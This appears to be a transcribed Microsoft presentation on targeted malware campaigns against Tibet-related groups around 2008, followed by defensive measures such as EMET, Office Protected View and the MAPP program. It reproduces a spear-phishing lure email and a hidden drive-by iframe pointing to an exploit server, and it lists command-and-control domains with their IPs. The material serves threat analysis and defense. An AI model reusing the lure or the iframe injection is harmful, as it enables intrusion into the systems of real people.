

*Microsoft* 





Dear Phuntsok,

I have arrived Nepal safely, don't worry about me. Here is the latest video about the Ihasa conflict recorded by my mobile, I hope it will be useful. The other files about it you can find in my blog.

Regards, Steve





```
\blacksquare v 080310.asd
Nokia 7650 video en.doc
```
- **Connects to** uprise.lamaonl.com
- **Host name already disabled**

#### Microsoft Security Bulletin MS08-028 - Critical

Vulnerability in Microsoft Jet Database Engine Could Allow Remote Code Execution (950749)

Published: May 13, 2008 | Updated: July 16, 2008

Version: 1.3

#### **General Information**

#### **Executive Summary**

This security update resolves a security vulnerability in the Microsoft Jet Database Engine (Jet) in Windows. An attacker who successfully exploited this vulnerability could take complete control of an affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. Users whose accounts are configured to have fewer user rights on the system could be less impacted than users who operate with administrative user rights.



- April 9, 2008
	- Drive-by exploit on the web site of a UK organization

<iframe src[=http://59.120.21.6/img/ft/ex.html](http://59.120.21.6/img/ft/ex.html) width=0 heigh=0></iframe>

- This web location
	- Identifies the user's web browser
	- Offers an exploit specifically for that version
	- Downloads and runs "ipsec.exe" from a server in Taiwan
	- Connects to control server:

freetibet.lamalive.com

• This hostname stopped resolving after 48 hours



#### • Five months later

- + 2008-07-12 10:20 | freetibet.lamalife.com | 218.30.103.68
- 2008-08-14 17:46 | freetibet.lamalife.com | 218.30.103.68
- + 2008-09-21 04:16 | freetibet.lamalife.com | 69.64.155.78
- 2008-09-25 06:45 | freetibet.lamalife.com | 69.64.155.78
- 2008-09-26 00:37 | freetibet.lamalife.com | 208.73.210.32

+ 2008-07-12 09:59 | uprise.lamaonl.com | 218.30.103.68 + 2008-09-21 04:23 | uprise.lamaonl.com | 69.64.155.75 + 2008-09-25 05:08 | uprise.lamaonl.com | 69.64.155.78



## Defense



#### Roles and opportunities

#### • Software vendors

- Opt-in to operating system mitigations
- Have a defined software incident response process
- Build security into the development lifecycle

#### • CERTs, WARPs, ISACs

- Promote sharing of technical incident information
- Define a process that allows learning during response

#### • Enterprise

- Network deployment & design
- Intelligence-driven Risk Management

#### Microso

#### What Microsoft is doing

#### • Build secure software

- Software Development Lifecycle
- **Significant investment in mitigation technology**

#### Improve security response

Information sharing programs (MAPP, DISP)

#### • Empower customers

- Windows Server: ESC, Core installation
- **NOICE, Office File Validation**
- Forensic and mitigation tools

#### Microso



#### Office 2003 SP3 security push



**Source:** Security Intelligence Report (2009)

 $\times$ 

**Office File Validation and Protected View** 

**Protected View** Office has detected a problem with this file. Editing it may harm your computer. Click for more details.



#### Exploit mitigations





#### Application Configuration



 $\overline{\phantom{a}}$  $\mathbf{x}$ 

**Home Oct** 

#### EMET: Heap spray pre-allocation

*Microsoft* 



MAPP program

